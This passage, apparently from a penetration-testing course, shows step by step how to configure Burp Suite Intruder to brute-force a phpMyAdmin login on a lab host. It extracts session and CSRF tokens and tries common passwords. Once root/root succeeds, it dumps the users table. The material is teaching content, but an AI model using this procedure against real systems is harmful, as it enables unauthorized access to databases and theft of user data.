

*Figure 46: Defining the Grep Extract for the Session* 

We'll click *Ok* to save the extract and then define another extract by clicking *Add* again.



This time we need to select the contents of the *token* field:



*Figure 47: Defining the Grep Extract* 

Again, we'll click *Ok* to save the second extract. **|**

Now that we have our "Recursive Grep" payloads defined, we need to set our payloads by clicking the *Payloads* tab. We will be setting four payloads in total. There is a *Payload set* value for each position we marked and they match the positions sequentially. In other words, set one is for the session cookie, set two is for the session field, set three is the password field, and set four is for the token field.



Payload set one is the *phpMyAdmin* session cookie value. We need to select "Recursive Grep" for the type and then click on *From [\_session" value="] to [" />Log]* as our *Payload Option*.



*Figure 48: Setting Payload Values* 

Payload set two is the *set\_session* value. It needs to match the value of the *phpMyAdmin* cookie, so we will use the same settings as payload set one - "Recursive Grep" as the type and *From [\_session" value="] to [" />Log]* as our *Payload Option*.



Payload set three is the password value. We will configure it to use the "Simple list" payload type. As its name indicates, this payload type uses a simple list of strings. We can add values to the list by manually entering passwords in the text box and clicking *Add*. We will repeat this to enter several common passwords.



*Figure 49: Entering Passwords* 



Finally, payload set four is the *token* value. We will use the "Recursive grep" payload type again and *From [.php" /><input type="hidden" name="token" value="] to [" /><fieldset>]* as our *Payload Option*.



*Figure 50: Configuring Payload Set Four* 

We've performed a number of setup steps so let's review what we've done before starting the attack.



We should have four positions marked on the Positions tab: the values for the *phpMyAdmin* cookie and the POST body values for the *set\_session*, *pma\_password*, and *token* parameters:



*Figure 51: Intruder Settings* 

Our payloads for set one and two are "Recursive grep" with the session extract payload. Our payload for set three is a "Simple list" with our weak passwords. Finally, our payload for set four is again "Reverse grep" but with the token extract payload.



*Figure 52: All Payloads Configured* 

Once we have verified these settings, we'll click the *Start attack* button. This presents the following message:

Ø

 $OK$ 



**Burp Intruder** 



The Community Edition of Burp Suite contains a demo version of Burp Intruder. Some functionality is disabled, and attacks are time throttled. Please visit https://portswigger.net for more details about Burp Suite Professional which contains the full version.

#### *Figure 53: Burp Intruder Limitations*

The demo version of intruder will work fine for this demonstration, so we'll click *Ok* to start the attack and send requests with each position we marked replaced with the respective payload values. Burp Suite will open a new window with the results:

| Intruder attack 18                                                                                                    |                            |          |                   |            |        |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------|----------|-------------------|------------|--------|--|--|
| Attack Save Columns                                                                                                    |                            |          |                   |            |        |  |  |
| Positions<br>Results<br>Target<br>Payloads                                                                                            | Options                    |          |                   |            |        |  |  |
|                                                                                                    |                            |          |                   |            |        |  |  |
| ⊘<br>Filter: Showing all items                                                                                                    |                            |          |                   |            |        |  |  |
| Pavload1<br>Request                                                                                                    | Payload2                   | Payload3 | Payload4          | Status     | Error  |  |  |
| 0<br>ı<br>ief1leobps0p9sa8qosh8in18j                                                                                                  | ief1leobps0p9sa8qosh8in18j | password |                   | 200<br>200 | U      |  |  |
| 2<br>tgrhcblgapjb5b2ovutceoplav                                                                                                    | tgrhcblgapjb5b2ovutceoplav | admin    | 7hbFTqQ+1:u!]Q@v  | 200        | O<br>O |  |  |
| j02ntsgnda31s78vrj2shkrfvg<br>з                                                                                                    | j02ntsgnda31s78vrj2shkrfvg | p@ssword | 'N3uP?8I\$!=?wDMv | 200        | □      |  |  |
| 723nfs8r4qfh5ctqbdtui97odt<br>4                                                                                                    | 723nfs8r4qfh5ctqbdtui97odt | root     | 'w3FzdO{cNX4?6b'  | 302        | ō      |  |  |
| 5                                                                                                    |                            | taco     |                   | 200        | □      |  |  |
|                                                                                                    |                            |          |                   |            |        |  |  |
|                                                                                                    |                            |          |                   |            |        |  |  |
| $\blacktriangleleft$                                                                                                    |                            |          |                   |            | ⊪      |  |  |
|                                                                                                    |                            |          |                   |            |        |  |  |
| Response<br>Request                                                                                                    |                            |          |                   |            |        |  |  |
| Raw<br>Headers<br><b>Hex</b>                                                                                                    |                            |          |                   |            |        |  |  |
| HTTP/1.1 302 Found                                                                                                    |                            |          |                   |            |        |  |  |
| Date: Thu, 29 Aug 2019 07:38:00 GMT                                                                                                   |                            |          |                   |            |        |  |  |
| Server: Apache/2.4.33 (Win32) OpenSSL/1.1.0g PHP/7.2.4                                                                                |                            |          |                   |            |        |  |  |
| X-Powered-By: PHP/7.2.4                                                                                                    |                            |          |                   |            |        |  |  |
| Set-Cookie: phpMyAdmin=723nfs8r4qfh5ctqbdtui97odt; path=/phpmyadmin/; Http0nly                                                        |                            |          |                   |            |        |  |  |
| Expires: Thu. 19 Nov 1981 08:52:00 GMT                                                                                                |                            |          |                   |            |        |  |  |
| Cache-Control: private, max-age=10800                                                                                                 |                            |          |                   |            |        |  |  |
| Last-Modified: Tue, 11 Dec 2018 04:03:46 GMT<br>Set-Cookie: phpMyAdmin=e89aqjd8spfu8onj963reihrn5; path=/phpmyadmin/; HttpOnly        |                            |          |                   |            |        |  |  |
| Set-Cookie:                                                                                                    |                            |          |                   |            |        |  |  |
| pmaUser-1=%7B%22iv%22%3A%22pnemiNtiZD7wupqz8rbmBq%3D%22%2C%22mac%22%3A%22a2cf0bf0ea85496c05eb028a21b375f19892cab9%22%2C%22payload%    |                            |          |                   |            |        |  |  |
| 22%3A%22bc6fCAUhxUzeBUWvZWrDXQ%3D%3D%22%7D; expires=Sat, 28-Sep-2019 07:38:00 GMT; Max-Aqe=2592000; path=/phpmyadmin/; HttpOnly       |                            |          |                   |            |        |  |  |
| Set-Cookie:                                                                                                    |                            |          |                   |            |        |  |  |
| pmaAuth-1=%7B%22iv%22%3A%22GAvZTiiPcvSyMsLAT8IPzq%3D%3D%22%2C%22mac%22%3A%22904470300de964b82489ce7c0f6a398dc0333847%22%2C%22payload% |                            |          |                   |            |        |  |  |
| 22%34%22]vrNdv89nvbLOoBHYn1T1HTPVr2COrsaCMN1vn%2RmTuH%3D%22%7Dr nath=/nhnmvadmin/r HttnOn]v                                           |                            |          |                   |            |        |  |  |
| (?)<br>0 matches<br>Type a search term                                                                                                |                            |          |                   |            |        |  |  |
| Finished                                                                                                    |                            |          |                   |            |        |  |  |
|                                                                                                    |                            |          |                   |            |        |  |  |

*Figure 54: Reviewing the Attack Results* 

If everything is configured correctly, one request will trigger a 302 response, which stands out from the other 200 responses. This entry also contains a "pmaAuth-1" cookie which seems to indicate a successful login. According to the output, Burp Suite was able to log in as root with a password of "root". We can verify this manually in our browser:





*Figure 55: phpMyAdmin Console* 

This example might appear somewhat unusual, but weak or predictable passwords are still far too common in the real world and this demonstration process will certainly work with more complex real-world examples.



We can use our access to phpMyAdmin to execute arbitrary SQL queries directly against the database. If we click on *SQL*, we can write our own SQL queries. We will cover SQL more in-depth later in this module but for now, we will enter "select \* from webappdb.users;" as our query to retrieve all the data in the *users* table in the *webappdb* database.



*Figure 56: Executing queries via phpMyAdmin* 

